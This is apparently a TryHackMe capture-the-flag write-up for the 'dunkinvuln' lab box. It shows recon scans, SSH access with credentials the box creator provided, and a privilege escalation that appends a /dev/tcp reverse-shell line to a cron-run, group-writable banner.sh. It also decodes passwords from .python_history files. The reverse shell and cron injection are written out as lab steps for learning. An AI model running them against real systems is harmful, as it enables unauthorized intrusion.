Recon
Scripts
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| ┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln]
└─$ tcpall 10.10.247.184
[+] Running command: sudo nmap -p- --min-rate 10000 -Pn -vv -oA ./nmap/all_tcp_ports --open 10.10.247.184
...
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 63
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
8000/tcp open http-alt syn-ack ttl 63
9025/tcp open swa-3 syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 9.45 seconds
Raw packets sent: 87618 (3.855MB) | Rcvd: 68251 (2.730MB)
|
- Only 1 web service from httpx
1
2
3
| ┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln]
└─$ webprobe 10.10.247.184|chttpx
http://10.10.247.184 [200] [NBA Website] [Apache/2.4.29 (Ubuntu)] [Apache HTTP Server:2.4.29,Ubuntu] [6d2c58d014ca97c8227e55b2ad1af6d4d59c9b2c]
|
- Assuming a firewall was configured, those ports did not response properly
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| ┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln]
└─$ bulknc 10.10.247.184
[+] Open Ports: 21,22,80,8000,9025
[+] Web Ports: 8000 80 443
[+] Non-Web Ports: 21 22 9025
[+] rlwrap nc 10.10.247.184 21 -v
a
a
[+] rlwrap nc 10.10.247.184 22 -v
a
a
AA
[+] rlwrap nc 10.10.247.184 9025 -v
AA
|
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
# Nmap 7.94 scan initiated Tue Aug 15 16:27:49 2023 as: nmap -sVC -T4 -Pn -vv -oA ./nmap/full_tcp_scan -p 21,22,80,8000,9025 10.10.247.184
Nmap scan report for 10.10.247.184
Host is up, received user-set (0.28s latency).
Scanned at 2023-08-15 16:27:49 CST for 195s
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63 vsftpd 3.0.3
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 0f:43:fd:7b:0e:40:ec:02:0d:2b:d1:e3:fb:41:69:b6 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCfb6V9y2ECnMmww0LnwyV9JUXQm9lMgcAEHxh5AZGqavZ73+F/PXxHVuG9Wj1bXg1EiO9JO4ZE6Iu6eXj4KN2naCWSeY7UZP4EmS7iRl8iwuaY4VeE2RhnRM1m7VXdGA+TfJnH8S/4sUaKUiRVxwYbqB9YYqray7v0mbSwE7YuW4vt0U2Nqe2cg0xvh01e4ABIDZpdB6t/gtVzTpgfv1L2Hve/fBx0uo0vkU1mGQ8aTiWcm2JJXgyD9Huzh5kN0w1hEkqlbwImJbAANu+T6R4m+h37AZtxELvZ5SBJ+7tE55aA9qbj0SKCX4SSVk2sqk6hHCA/APW8hAzxlKBBc7M1
| 256 3e:f8:c4:6b:e9:1d:34:25:d1:35:d6:64:88:e3:8d:0b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFj1xKfL+HsdDF2Vk2FCBc5H00WSKI0IgOsghIHXKA62+8HQV/O07yd/3hIPxaOcNzF0UDA8OD6PGaQhnxmKK2Q=
| 256 01:0d:24:56:18:8b:35:f0:64:58:02:65:29:54:43:af (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIqtSZ2cHZ4Y9uZskh04vf3bmIBDaaqraPg1Yh2MfRDv
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-title: NBA Website
8000/tcp open ssl/http syn-ack ttl 63 Ajenti http control panel
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=ajenti/organizationName=ubuntu-bionic/countryName=NA
| Issuer: commonName=ajenti/organizationName=ubuntu-bionic/countryName=NA
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-08-07T07:25:44
| Not valid after: 2033-08-04T07:25:44
| MD5: b2b4:a87f:dc79:57c1:758a:55be:a01d:04ee
| SHA-1: 8577:4a46:0016:2b35:dc25:2ac7:bf12:2c44:fc9c:85ff
| -----BEGIN CERTIFICATE-----
| MIIE8zCCAtsCFHIG0BvDhwFDxf1gSkJhFz+SjzxIMA0GCSqGSIb3DQEBCwUAMDYx
...
| lxDx0MeUe6JEs1V0vpmDRVVFcZgLywzDgtu5k9eEALLT2xmChO9sOINbA5u1yq4k
| 2KAQNsTDoTTFcDwOwHv8amswDgOYDnw=
|_-----END CERTIFICATE-----
9025/tcp open swa-3? syn-ack ttl 63
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, LANDesk-RC, LPDString, NotesRPC, RTSPRequest, SIPOptions, X11Probe, afp, giop:
| Username: Password:
| Kerberos, LDAPBindReq, LDAPSearchReq, NCP, NULL, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, ms-sql-s, oracle-tns:
|_ Username:
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9025-TCP:V=7.94%I=7%D=8/15%Time=64DB370B%P=x86_64-pc-linux-gnu%r(NU
...
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Aug 15 16:31:04 2023 -- 1 IP address (1 host up) scanned in 195.64 seconds
|
80 - NBA Website
Directories
1
| feroxbuster -u http://10.10.247.184/ -t 150 -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| 301 GET 9l 28w 315c http://10.10.247.184/assets => http://10.10.247.184/assets/
200 GET 40l 197w 1347c http://10.10.247.184/script.js
200 GET 114l 208w 1633c http://10.10.247.184/styles.css
200 GET 81l 184w 2563c http://10.10.247.184/
200 GET 293l 643w 6892c http://10.10.247.184/assets/js/main.js
200 GET 1l 2w 15c http://10.10.247.184/note
200 GET 9l 155w 5417c http://10.10.247.184/assets/vendor/purecounter/purecounter_vanilla.js
200 GET 359l 1883w 179493c http://10.10.247.184/assets/img/features.jpg
[####################] - 2m 62326/62326 0s found:8 errors:27
[####################] - 2m 62282/62282 507/s http://10.10.247.184/
[####################] - 6s 62282/62282 9634/s http://10.10.247.184/assets/ => Directory listing
[####################] - 6s 62282/62282 10489/s http://10.10.247.184/assets/vendor/ => Directory listing
[####################] - 1s 62282/62282 95232/s http://10.10.247.184/assets/js/ => Directory listing
[####################] - 11s 62282/62282 5666/s http://10.10.247.184/assets/vendor/aos/ => Directory listing
[####################] - 7s 62282/62282 8551/s http://10.10.247.184/assets/vendor/php-email-form/ => Directory listing
[####################] - 12s 62282/62282 5031/s http://10.10.247.184/assets/vendor/bootstrap/ => Directory listing
[####################] - 7s 62282/62282 8553/s http://10.10.247.184/assets/vendor/glightbox/ => Directory listing
[####################] - 7s 62282/62282 8551/s http://10.10.247.184/assets/vendor/swiper/ => Directory listing
[####################] - 6s 62282/62282 11084/s http://10.10.247.184/assets/vendor/purecounter/ => Directory listing
[####################] - 7s 62282/62282 8551/s http://10.10.247.184/assets/img/ => Directory listing
[####################] - 7s 62282/62282 8552/s http://10.10.247.184/assets/vendor/isotope-layout/ => Directory listing
|
Exploit
Enumeration
Bulk Dirb
I ran feroxbuster with common.txt wordlist first
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| ┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln]
└─$ bulkdirb 10.10.247.184
[+] Open Ports: 21,22,80,8000,9025
[+] Web Ports: 8000 80 443
[+] cat httpx/urls.txt | feroxbuster --stdin -n -w /usr/share/seclists/Discovery/Web-Content/common.txt -C 404 --dont-extract-links --smart
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.247.184
🎯 Target Url │ https://10.10.247.184:8000
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/common.txt
💢 Status Code Filters │ [404]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏦 Collect Backups │ true
🤑 Collect Words │ true
🏁 HTTP methods │ [GET]
🎶 Auto Tune │ true
🚫 Do Not Recurse │ true
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
Could not connect to https://10.10.247.184:8000 due to SSL errors (run with -k to ignore), skipping...
=> error sending request for url (https://10.10.247.184:8000/): error trying to connect: error:1416F086:SSL routines:tls_process_server_certificate:certificate verify failed:ssl/statem/statem_clnt.c:1919: (self signed certificate)[####################] - 0s 0/0 0s
404 GET 9l 31w 275c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 28w 278c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 81l 184w 2563c http://10.10.247.184/
301 GET 9l 28w 315c http://10.10.247.184/assets => http://10.10.247.184/assets/
200 GET 81l 184w 2563c http://10.10.247.184/index.html
200 GET 1l 2w 15c http://10.10.247.184/note
200 GET 6l 16w 147c http://10.10.247.184/robots.txt
|
Robots.txt
1
2
3
4
5
6
7
8
| ┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln]
└─$ curl 10.10.255.126/robots.txt
==================
| -------------- | PHP Files:
| Slam Dunk Hack | php.php
| -------------- |
==================
|
php.php
1
2
3
4
5
6
7
8
9
| ┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln]
└─$ http 10.10.255.126/php.php
HTTP/1.1 200 OK
Connection: Keep-Alive
Content-Length: 1
Content-Type: text/html; charset=UTF-8
Date: Tue, 15 Aug 2023 10:25:35 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.29 (Ubuntu)
|
Wait for box creator to fix it
Port 8000 - Ajenti 2.2.5
1
2
3
4
5
6
7
8
| ┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln]
└─$ http https://10.10.247.184:8000 --verify no
HTTP/1.1 302 Found
Content-Length: 0
Date: Tue, 15 Aug 2023 08:24:01 GMT
Location: /view/login/normal
X-Auth-Identity:
X-Worker-Name: restricted session
|
Got ajenti’s version : 2.2.5
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| ┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln]
└─$ http https://10.10.247.184:8000/view/login/normal --verify no
HTTP/1.1 200 OK
Content-Length: 11018
Content-Type: text/html
Date: Tue, 15 Aug 2023 08:24:14 GMT
X-Auth-Identity:
X-Worker-Name: restricted session
<!DOCTYPE html>
<html ng:controller="CoreRootController">
<head>
<title ng:bind="pageTitle + (pageTitle ? ' | ' : '') + identity.machine.name"></title>
...
<script>
angular.module('core').constant('urlPrefix', '');
angular.module('core').constant('ajentiPlugins', {"core": "Core", "plugins": "Plugins", "dashboard": "Dashboard", "services": "Services", "passwd": "User DB API", "ace": "Ace editor", "filesystem": "Filesystem API", "notepad": "Notepad", "filemanager": "File Manager", "settings": "Settings", "terminal": "Terminal", "packages": "Packages"});
angular.module('core').constant('initialConfigContent', {"color": "default", "language": "en", "name": "ubuntu-bionic", "session_max_time": 3600});
angular.module('core').constant('ajentiPlatform', 'debian');
angular.module('core').constant('ajentiPlatformUnmapped', 'ubuntu');
angular.module('core').constant('ajentiVersion', '2.2.5');
angular.module('core').constant('devMode', 'False');
angular.module('core').constant('pwReset', 'False');
angular.module('core').constant('ajentiBootstrapColor', 'default');
angular.element(document).ready(ajentiBootstrap);
</script>
</body>
</html>
|
Did not found any RCE exploits for version : 2.2.5
Reverse Shell as steph
Wait for box creator to fix it {: .prompt-danger }, currently using creds provided by him
1
| sshpass -p 'i_Am_th3_b3St_Sh00t3r' ssh -o "StrictHostKeyChecking no" steph@10.10.247.184
|
Note that there’s an abnormal group : executable
1
2
| steph@ubuntu-bionic:~$ id
uid=1002(steph) gid=1002(steph) groups=1002(steph),1006(executable)
|
From steph to kyrie
Gather basic info in /home
User steph,kyrie is in the executable group
1
2
3
4
5
| steph@ubuntu-bionic:~$ cat /etc/group
...
executable:x:1006:steph,kyrie
ftp:x:118:
ftpuser:x:1007:
|
There are 4 normal users: steph, kyrie, lebron, jordan
Note that ftpuser have shell access
1
2
3
4
5
6
7
8
| steph@ubuntu-bionic:~$ cat /etc/passwd|grep sh$
root:x:0:0:root:/root:/bin/bash
vagrant:x:1000:1000:,,,:/home/vagrant:/bin/bash
steph:x:1002:1002:steph,,,:/home/steph:/bin/bash
kyrie:x:1003:1003:k,,,:/home/kyrie:/bin/bash
lebron:x:1004:1004:s,s,s,s,s:/home/lebron:/bin/bash
jordan:x:1005:1005:s,s,s,s,s:/home/jordan:/bin/bash
ftpuser:x:1006:1007:ftp,,,:/home/ftpuser:/bin/bash
|
Check files in home dir
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| steph@ubuntu-bionic:~$ ls -la
total 68
drwx------ 10 steph steph 4096 Aug 15 09:08 .
drwxr-xr-x 8 root root 4096 Aug 7 08:12 ..
-rw------- 1 steph steph 2512 Aug 10 06:35 .bash_history
-rw-r--r-- 1 steph steph 220 Aug 2 05:54 .bash_logout
-rw-r--r-- 1 steph steph 3771 Aug 2 05:54 .bashrc
drwx------ 4 steph steph 4096 Aug 5 16:06 .cache
drwx------ 3 steph steph 4096 Aug 2 07:46 .gnupg
drwxr-xr-x 3 steph steph 4096 Aug 5 16:06 .groovy
drwxr-xr-x 3 steph steph 4096 Aug 5 16:06 .java
drwxrwxr-x 3 steph steph 4096 Aug 2 08:51 .local
-rw-r--r-- 1 steph steph 807 Aug 2 05:54 .profile
-rw------- 1 steph steph 521 Aug 10 06:22 .python_history
drwx------ 2 steph steph 4096 Aug 2 07:44 .ssh
drwxr-xr-x 2 700 steph 4096 Aug 7 05:40 .steph
-rw------- 1 steph steph 881 Aug 15 09:08 .viminfo
drwxrwxr-x 3 steph steph 4096 Aug 3 08:15 .wp-cli
-rw-rw-r-- 1 steph steph 204 Aug 7 05:39 note.txt
|
.python_history contains a password which is related to Lebron
1
2
3
4
5
6
7
8
9
10
| steph@ubuntu-bionic:~$ cat .python_history
from Crypto.Util.number import long_to_bytes
long_to_bytes(6817303833669520167833429600607861167711027)
exit()
from Crypto.Util.number import long_to_bytes
long_to_bytes(681730383366952016783342960060786116771102)
bytes_to_long(b"From Admin\nTo Lebron\nHere is your recovered password: SlVTVF9USEVfRzBBVEAxMjMK \n Becareful with it")
from Crypto.Util.number import long_to_bytes, bytes_to_long
bytes_to_long(b"From Admin\nTo Lebron\nHere is your recovered password: SlVTVF9USEVfRzBBVEAxMjMK \n Becareful with it")
exit()
|
There’s a note from Admin to Steph
1
2
3
4
5
6
7
| steph@ubuntu-bionic:~$ cat ~/note.txt
From: Admin
To: Steph Curry
* Hey Steph, our NBA dev team made a cool banner for Kyrie's machine you want one for yourself?
* You just need to explore the machine and you'll find the banner of Kyrie!
|
Explore /opt
Check what files and folders the group : executor owns
1
2
| steph@ubuntu-bionic:~$ find / -group executable 2>/dev/null
/opt/scripts/banner.sh
|
Check files in /opt
1
2
3
4
5
6
7
8
9
| steph@ubuntu-bionic:~$ cd /opt
steph@ubuntu-bionic:/opt$ ls -la
total 24
drwxr-xr-x 5 root root 4096 Aug 10 05:01 .
drwxr-xr-x 25 root root 4096 Aug 15 07:49 ..
drwxr-xr-x 2 root root 4096 Aug 2 12:47 scripts
-rw-r--r-- 1 root root 2524 Aug 10 05:01 server.py
drwxr-xr-x 2 root root 4096 Aug 10 06:25 services
drwxr-xr-x 2 root root 4096 Aug 10 06:07 tokens
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| steph@ubuntu-bionic:/opt$ cat server.py
import socket
import base64
import threading
import uuid
# Define the username and password
valid_username = "secureuser"
valid_password = "secretpass"
# Dictionary to store user tokens
user_tokens = {}
# Path to the token file
token_file_path = "user_tokens.txt"
# Define the server's address and port
server_address = ('localhost', 8080)
...
def main():
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind(server_address)
server.listen(5)
print(f"Listening on {server_address[0]}:{server_address[1]}")
while True:
client_socket, client_address = server.accept()
print(f"Accepted connection from {client_address[0]}:{client_address[1]}")
client_thread = threading.Thread(target=handle_client, args=(client_socket,))
client_thread.start()
if __name__ == "__main__":
main()
|
Port 8080 is not opened on localhost though
1
2
3
4
5
6
7
8
9
10
| steph@ubuntu-bionic:~$ ss -ltnp
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 10 0.0.0.0:8000 0.0.0.0:*
LISTEN 0 5 0.0.0.0:9025 0.0.0.0:*
LISTEN 0 128 *:80 *:*
LISTEN 0 32 *:21 *:*
LISTEN 0 128 [::]:22 [::]:*
|
Check scripts folder
1
2
3
4
5
6
| steph@ubuntu-bionic:/opt$ cd scripts/
steph@ubuntu-bionic:/opt/scripts$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Aug 2 12:47 .
drwxr-xr-x 5 root root 4096 Aug 10 05:01 ..
-rwxrwxr-x 1 root executable 634 Aug 3 11:49 banner.sh
|
1
2
3
4
5
6
7
8
9
10
11
12
13
| steph@ubuntu-bionic:/opt/scripts$ cat banner.sh
#!/bin/bash
echo "============================================================"
echo "************************************************************"
echo "* Welcome to Kyrie's Machine *"
echo "* *"
echo "* Ayo I'm the best handler out there! *"
echo "* I'll break your handles / Don't mess with me XD *"
echo "* *"
echo "************************************************************"
echo "============================================================"
|
So, users in executor group is able to edit the bash script, and the bash script runs as kyrie in cronjob
1
2
3
4
5
6
| steph@ubuntu-bionic:/opt/scripts$ cat /etc/crontab
...
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * kyrie bash /opt/scripts/banner.sh
#
|
Shell as kyrie
1
| steph@ubuntu-bionic:/opt/scripts$ echo 'bash -c "bash -i >& /dev/tcp/10.11.19.145/1111 0>&1"' >> banner.sh
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| ┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln]
└─$ nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.11.19.145] from (UNKNOWN) [10.10.73.160] 43172
bash: cannot set terminal process group (3671): Inappropriate ioctl for device
bash: no job control in this shell
kyrie@ubuntu-bionic:~$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
kyrie@ubuntu-bionic:~$ ^Z
zsh: suspended nc -lvnp 1111
┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln]
└─$ stty raw -echo;fg
[1] + continued nc -lvnp 1111
kyrie@ubuntu-bionic:~$ export TERM=xterm
kyrie@ubuntu-bionic:~$ id
id
uid=1003(kyrie) gid=1003(kyrie) groups=1003(kyrie),1006(executable)
|
From kyrie to jordan
Files owned by kyrie
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| kyrie@ubuntu-bionic:~$ find / -user kyrie 2>/dev/null|grep -vE '^/proc|^/run|^/sys|^/tmp'
<rie 2>/dev/null|grep -vE '^/proc|^/run|^/sys|^/tmp'
/home/kyrie
/home/kyrie/.bash_logout
/home/kyrie/.selected_editor
/home/kyrie/.profile
/home/kyrie/.local
/home/kyrie/.local/share
/home/kyrie/.local/share/nano
/home/kyrie/.bash_history
/home/kyrie/.bashrc
/home/kyrie/.cache
/home/kyrie/.cache/motd.legal-displayed
/home/kyrie/.gnupg
/home/kyrie/.gnupg/private-keys-v1.d
/home/kyrie/.python_history
kyrie@ubuntu-bionic:~$
|
1
2
3
4
5
| kyrie@ubuntu-bionic:~$ ls -la
ls -la
total 56
...
-rwxr-xr-x 1 700 kyrie 8536 Aug 2 10:52 programz
|
Jordan’s creds stored in a python program
1
2
3
4
5
| kyrie@ubuntu-bionic:~$ cat .python_history
cat .python_history
from Crypto.Util.number import long_to_bytes
long_to_bytes(61350852637343572750151018485361657327844636343148234636601969956187048150940171539959610016327763374740069045218192803664920281969537892)
exit()
|
Recover the password
1
2
3
4
5
6
7
8
9
| ┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln]
└─$ ipython3
Python 3.11.4 (main, Jun 7 2023, 10:13:09) [GCC 12.2.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.14.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from Crypto.Util.number import long_to_bytes
...: long_to_bytes(61350852637343572750151018485361657327844636343148234636601969956187048150940171539959610016327763374740069045218192803664920281969537892)
Out[1]: b'The username for the python service is NbA_Pyth0n_Crack3d'
|
Find files and folders associated with .python_history around last modified timestamp
1
2
3
4
5
6
7
8
9
10
| kyrie@ubuntu-bionic:~$ stat /home/kyrie/.python_history
stat /home/kyrie/.python_history
File: /home/kyrie/.python_history
Size: 205 Blocks: 8 IO Block: 4096 regular file
Device: ca01h/51713d Inode: 264702 Links: 1
Access: (0600/-rw-------) Uid: ( 1003/ kyrie) Gid: ( 1003/ kyrie)
Access: 2023-08-02 11:13:49.454547065 +0000
Modify: 2023-08-02 11:13:49.454547065 +0000
Change: 2023-08-02 11:13:49.454547065 +0000
Birth: -
|
1
2
3
4
5
6
| kyrie@ubuntu-bionic:~$ find / -newermt '2023-08-02 10:13:49' ! -newermt '2023-08-02 12:13:49' -type f -readable -not -path "/proc/*" -not -path "/run/*" -not -path "/sys/*" -ls 2>/dev/null
< -path "/run/*" -not -path "/sys/*" -ls 2>/dev/null
68789 4 -rw-r--r-- 1 root root 225 Aug 2 10:25 /etc/systemd/system/python.service
268223 12 -rwxr-xr-x 1 700 kyrie 8536 Aug 2 10:52 /home/kyrie/programz
264702 4 -rw------- 1 kyrie kyrie 205 Aug 2 11:13 /home/kyrie/.python_history
513097 4 -rwxr-xr-x 1 root root 1958 Aug 2 10:25 /opt/services/script.pyc
|
The python service is running as root, and /opt/services/script.pyc is a pycache file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| kyrie@ubuntu-bionic:~$ cat /etc/systemd/system/python.service
cat /etc/systemd/system/python.service
[Unit]
Description=My Python Script Service
After=network.target
[Service]
User=root
WorkingDirectory=/opt/services
ExecStart=/usr/bin/python3 /opt/services/script.pyc
Restart=always
[Install]
WantedBy=multi-user.target
|
Get some early insights about the script.pyc
1
2
3
4
5
6
7
8
9
10
11
12
